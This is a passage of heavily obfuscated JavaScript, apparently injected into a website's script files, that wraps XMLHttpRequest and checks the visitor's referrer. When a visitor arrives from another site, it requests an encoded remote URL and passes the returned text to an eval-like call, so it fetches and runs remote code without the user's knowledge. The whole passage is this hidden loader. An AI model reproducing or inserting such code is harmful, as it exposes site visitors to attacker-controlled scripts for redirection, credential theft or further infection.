y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};